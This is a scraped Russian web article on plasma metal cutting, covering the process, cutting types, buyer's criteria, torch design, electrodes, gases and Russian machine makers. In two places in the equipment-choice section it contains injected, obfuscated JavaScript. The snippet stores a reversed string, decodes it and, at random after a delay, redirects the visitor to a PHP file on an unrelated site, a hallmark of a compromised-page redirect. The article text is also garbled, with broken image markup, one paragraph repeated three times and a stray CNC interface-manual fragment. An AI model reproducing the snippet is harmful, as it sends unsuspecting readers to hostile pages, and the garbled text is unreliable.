

Основные виды плазменной резки металла
Важно представлять себе саму технологию такого раскроя металла, чтобы понимать, что нужно для плазменной резки. Начнем с того, что она позволяет работать с листами толщиной в пределах 220 мм

В контуре электрической дуги между наконечником форсунки и неплавящимся электродом образуется искра, после чего воспламеняется поток поступающего газа. Когда горящий газ ионизируется, он превращается в управляемую плазму. Скорость ее выхода очень высока и составляет 800–1 500 м/с.
Выходное отверстие имеет сужение, которое позволяет повысить скорость потока плазмы и температуру до +20 000 °C. Настолько горячий узконаправленный поток плазмы при точечном воздействии на металл проплавляет его
Что немаловажно, при этом обеспечивается незначительное повышение нагрева области, прилежащей к месту реза
Между двумя основными способами: плазменно-дуговой технологией и методом раскроя плазменной струей – существует одно серьезное отличие. Первый способ предполагает замыкание поверхности заготовки в проводящий контур. Тогда как при работе со струей плазмы прибегают к стороннему образованию высокотемпературного компонента в рабочей схеме плазмотрона. В таком случае лист металла не является составляющей проводящего контура.
Резка плазменной струей.
Этот метод позволяет раскраивать материалы, которые не способны проводить электрический ток.
Горение дуги осуществляется между формирующим наконечником плазмотрона и электродом, тогда как разрезаемая при помощи струи плазмы заготовка не включается в электрическую цепь.
Плазменно-дуговая резка.
При работе с токопроводящими материалами используют именно эту технологию. Суть состоит в том, что дуга горит между разрезаемой заготовкой и электродом, ее столб совмещен с потоком плазмы. Последняя формируется при нагреве, ионизации подаваемого газа. Он продувается через сопло, обжимает дугу, придает ей проникающие свойства, обеспечивая образование плазмы.
Благодаря сильному нагреву газа достигается высочайшая скорость его движения, повышается степень воздействия на заготовку. Газ не только выполняет основную функцию, обеспечивая раскрой, но и выдувает из зоны обработки частицы металла. Активизация процесса происходит за счет дуги постоянного тока прямой полярности.
К плазменно-дуговой резке прибегают во время:
- изготовления деталей с прямолинейных и фигурных форм;
- прорезания отверстий или проемов;
- производства заготовок, которые в дальнейшем должны пройти сварку, штамповку, механическую обработку;
- обработки кромок поковок;
- резки труб, полос, прутков и профилей;
- обработки литья.
Принято выделять три вида плазменной резки в зависимости от используемой в процессе работы среды. Это:
- Простая с использованием воздуха/азота в сочетании с электрическим током.
- С защитным газом, причем газ может быть плазмообразующий и защитный. Второй призван ограждать обрабатываемую область от внешнего воздействия, за счет чего удается значительно повысить качество реза.
- С водой, где жидкость играет ту же роль, что и защитный газ в описанном выше подходе. Но у нее есть дополнительные функции: она способствует снижению температуры элементов системы, вбирает в себя выделяющиеся в процессе работы вредные вещества.
Рекомендовано к прочтению
- Резка меди лазером: преимущества и недостатки технологии
- Виды резки металла: промышленное применение
- Металлообработка по чертежам: удобно и выгодно
За счет использования плазменной резки, базирующейся на перечисленных выше принципах, удается добиться высокой производительности оборудования и полной пожарной безопасности. Последнее связано с тем, что применяемые при работе с данной технологией материалы не являются огнеопасными.
Нюансы выбора
Выбирая плазморез, необходимо уделить внимание следующим моментам:
- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки.
Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм; - Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом.
Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А.
Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А
![Аппарат плазменной резки металла [советы и использование]](https://labequip.ru/wp-content/uploads/3/b/5/3b5d78bd0d98646c58a5487fd10a679d.jpeg)



- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;
- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать.
Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать.
Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение; - Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные.
Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки
Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.
Экран №4 — Мониторинг.

6.1. Блок управление факелом в ручном режиме.
- Зажечь факел – позволяет в ручном режиме зажечь факел плазмотрона.
- Потушить факел – позволяет в ручном режиме потушить факел плазмотрона.
- Сброс задержки на разогрев – отменяет задержку на разогрев при газовой резке.
6.2. Скорость позиционирования
– позволяет изменить скорость ручного управления движением (при помощиПульта ДУ ) в процентном соотношении от максимальной скорости позиционирования. Доступный диапазон 1-100%.
6.3. Скорость реза
– позволяет менять скорость реза в процентном соотношении от значения скорости реза, установленного в .
Можно использовать даже в момент реза. Доступный диапазон 5-250%.

Конструкция и принцип работы
Принцип работы понимать проще, если знать конструкцию аппарата. В установке для плазменной резки есть несколько основных элементов:
- Источник электропитания. Это может быть трансформатор или инвертор. У первого варианта есть один плюс — стабильная работа, которая при разрезании листов большой толщины обеспечивает поддерживание напряжения на одном уровне. К минусам относится низкий КПД, большой размер, масса источника питания. С помощью инвертора нельзя разрезать металлические заготовки большой толщины. Однако оборудование имеет высокий показатель КПД, дешевле чем трансформатор, меньше по размеру, массе.
- Компрессор для нагнетания потока воздуха. Он должен подавать вихревой поток, который будет защищать образующуюся после включения машины дугу.
- Плазмотрон — рабочая часть аппарата. Состоит из сопла, электрода, охладительного элемента, колпачка.
После ознакомления с конструкцией станка можно разобраться с его принципом работы:
- После включения компрессора поток ионизированного воздуха подаётся на место обработки.
- Между электродами образуется режущая дуга. Температура достигает 30000 градусов.
- Поток плазмы начинает разрезать металлический лист. Отходы, появляющиеся во время плавления металла, сдуваются потоком ионизированного воздуха.


Как выбрать установку для резки металла
Выбор необходимого станка плазменной резки основывается на потребностях производства с учётом возможности расширения
При этом принимаются во внимание следующие технические характеристики:. Зона обработки. Зависит, в основном, от размера портала и параметров реечной балки, перемещающей плазматрон
Наиболее распространены станки плазменной резки металла размером 1,5х3 метра. В продаже встречаются модели с порталами шириной 2,5 м и длиной 12 м. Большие размеры изготавливаются исключительно на заказ. При этом учитывается и высота балки над порталом
Зависит, в основном, от размера портала и параметров реечной балки, перемещающей плазматрон. Наиболее распространены станки плазменной резки металла размером 1,5х3 метра. В продаже встречаются модели с порталами шириной 2,5 м и длиной 12 м. Большие размеры изготавливаются исключительно на заказ. При этом учитывается и высота балки над порталом
Зона обработки. Зависит, в основном, от размера портала и параметров реечной балки, перемещающей плазматрон. Наиболее распространены станки плазменной резки металла размером 1,5х3 метра. В продаже встречаются модели с порталами шириной 2,5 м и длиной 12 м. Большие размеры изготавливаются исключительно на заказ. При этом учитывается и высота балки над порталом.
Толщина резки. Зависит от мощности источника, а также особенностей модели. Принято различать несколько параметров: качественный рез – толщина реза с максимально качественными характеристиками без дефектов; разделительный рез – толщина, после которой могут наблюдаться различные отклонения; минимальная толщина резки.
Точность. Один из главных параметров, влияющих на конечную стоимость станка. На недорогих моделях точность варьируется в пределе 1–1,5 мм, а наилучшими результатами считаются 0,3–0,6 мм.
Помимо этого, перед покупкой станка плазменной резки учитывается дополнительный функционал:
- возможность работы со сложными сплавами или определёнными видами сталей;
- разметка и маркировка изделий плазмой;
- газокислородная резка;
- резка неровных поверхностей, трубопроката, угловая;
- возможности ЧПУ и систем автоматизации;
- привязка системы координат и т. д.
Каждый производитель оснащает собственные станки оригинальными дополнениями для улучшения качества реза, повышения удобства и безопасности. Для примера можно привести оборудование «ПлазмаКрой» (Тольятти). Помимо основных компонентов, станок может иметь:
- автоматические контролёры высоты;
- шаговые двигатели;
- промышленный компьютер (аналог ЧПУ);
- дистанционный пульт и многие другие опции.
Как работать плазморезкой?
Электрическая схема плазменного генератора. Резка металлов с помощью плазменного потока – слишком серьезное дело, чтобы заниматься им без предварительного изучения и тщательной подготовки
Это поможет вам сделать резку эффективнее со всех точек зрения, и, что весьма немаловажно, минимизировать риски, связанные с производственными опасностями
Прежде всего нужно знать принцип работы плазменной резки – видеть картинку физических явлений целиком.


Плазменную горелку следует держать очень близко к поверхности и краю металла, в отличие от лазерной резки. Когда тумблер с «пуском» включится, первой загорится временная электрическая дуга, и только затем – настоящая, которая будет главным режущим элементом. Горелку с режущей дугой нужно вести по материалу ровно и медленно.









Скорость резки следует строго контролировать. Это можно делать, наблюдая за искрами с обратной стороны листа разрезаемого металла. Если этих искр нет, то это значит, что разрезка металла произошла неполная.
Такое может произойти по нескольким причинам: из-за слишком большой скорости ведения горелки или прохождения аппарата, либо слишком недостаточной мощности подаваемого тока, либо несоблюдения прямого угла в 90° между горелкой и поверхностью металла.
Дело в том, что полная проплавка металла происходит лишь при наклоне плазморезки к поверхности металла под прямым углом и ни градусом больше или меньше.
Перед работой невредно изучить схему вашего аппарата: именно в ней можно прочитать самую достоверную информацию по допускаемой толщине металла, который можно прорезать или сделать в нем отверстие. Устройство плазменного резака может различаться, все зависит от функций его назначения.
Технические характеристики
Производительность и возможности оборудования для ручной плазменной резки зависят непосредственно от технических характеристик. Основными из них являются:
- Рабочая сила тока – определяет предельную толщину разрезаемого металлопроката. Может достигать от 40 до 400 А.
- ПВ (продолжительность включения) – определяет период непрерывной эксплуатации аппарата без перегрева. Обычно составляет от 40 (полупрофессиональные) до 100 % (профессиональные модели).
- Система охлаждения – мощные промышленные аппараты оборудуются водяным охлаждением, а бытовые и полупрофессиональные модели обычно воздушным.
- Дополнительный функционал – защита от перегрева (автоматическое отключение), оснащение разъемами обратной связи для подключения кабелей с целью совместной работы с машинами ЧПУ и т.д.
Важным параметром является конструкция плазмотрона для ручной резки и возможность его оснащения дополнительными приспособлениями – например, для поддержания постоянного расстояния между соплом и обрабатываемым металлом, высокоточного вырезания круглых заготовок или отверстий разных диаметров.

Приспособление для вырезания круглых заготовок
Предприятия-изготовители оборудования плазменной резки
На территории России расположено множество крупных производственных предприятий, выпускающих оборудование для плазменной резки. Практически все они производят серийные модели, а также работают под заказ.
Тольяттинская компания ПЛАЗМАКРОЙ производит сравнительно недорогие, но функциональные и качественные станки плазменной резки, оснащённые инновационными системами управления, многие из которых – собственные разработки. Отличительные особенности:
- совместимость с любыми источниками плазменной резки;
- дополнительные контроллеры движений с буфером для загрузки чертежей;
- простое, но функциональное программное обеспечение с русскоязычным интерфейсом;
- многофункциональный контроллер THC;
- система «Умный прожиг», предназначенная для защиты резака и увеличения срока службы основных узлов.
Российская ]ПЛАЗМАКРОЙ занимается выпуском станков плазменной резки, фрезерных станков, а также дополнительного оборудования, включая контроллеры и микросхемы.
Рынок плазменного оборудования постоянно растёт, вытесняя многие другие технологии. Выбрать необходимый вариант несложно благодаря обилию предложений. Гораздо сложнее использовать его в дальнейшем с максимальной эффективностью, для чего может потребоваться дополнительная квалификация обслуживающего персонала.
Заказать плазменный станок
Как устроен аппарат плазменной резки?
Главные элементы аппаратов плазменной резки металла – плазмотрон, источник электропитания и так называемый кабель-шланговый пакет для соединения с компрессором. В качестве источника питания могут быть использованы инвертор или трансформатор.
Плазмотрон
Это главная часть аппарата плазменной резки. В свою очередь, он состоит из сопла, электрода и изолятора. По своей форме это корпус с камерой цилиндрической формы и малым выходным каналом, в котором формируется дуга. Электрод находится с тыла камеры, его функция – возбуждение дуги.
Электроды
Это специальные расходники, сделанные именно для резки металла. Чаще их производят из циркония, тория или гафния. Самые распространенные – из гафния.
С бериллием и торием нужно быть поосторожнее – эти элементы обладают радиоактивным компонентом.
Все эти элементы отличаются тем, что на их поверхности формируются оксиды с тугоплавкими свойствами. Эти оксиды как раз и защищают электрод от разрушения.
Розжиг или возбуждение дуги напрямую между электродом и металлической заготовкой произвести сразу трудно. Поэтому первым делом разжигается промежуточная дуга между электродом и плазмотроном. Затем воздух под давлением проходит чрез дугу, ионизируясь и нагреваясь.

Схема устройства плазменного резака.
В итоге объем этого воздуха повышается в объеме во много раз, он превращается в поток плазмы. Плазма вырывается из суженого конца сопла с огромной скоростью и высочайшей температурой вплоть до 30000°С.
Такому потоку все по силам, в дополнение ко всему он обладает очень высокой теплопроводностью – практически такой же, как у металла заготовки, которую нужно резать.
Настоящая дуга – та самая, которая нужна, формируется при выходе плазмы из сопла плазмотрона. Теперь именно эта рабочая дуга является главным режущим фактором.






Сопло плазмотрона
Различается по диаметру, от которого будут зависеть функциональные возможности всего аппарата. Прежде всего эта зависимость касается объема ионизированного воздуха, выходящего из сопла: именно им обусловлены главные характеристики резака – скорости работы и охлаждения, ширина шага реза.
Чаще встречаются сопла с малым диаметром, не превышающим 3-х мм. Зато длина сопла больше – около 10-ти мм.
Защитные газы
Прежде всего эти газы образуют плазму, их даже называют плазмообразующими. Такие газы используются только в мощных промышленных аппаратах для резки толстых металлов. Чаще это гелий, аргон, азот и их различные смеси. Кстати, кислород сам по себе также является защитным и плазмообразующим газом. Он используется в резаках небольшой мощности для резки металлов не толще 50-ти мм.
В плазмотроне расходными материалами являются сопло и электроды. Их нужно менять в положенных сроки.
https://www.youtube.com/watch?v=grj5WCpW9c8





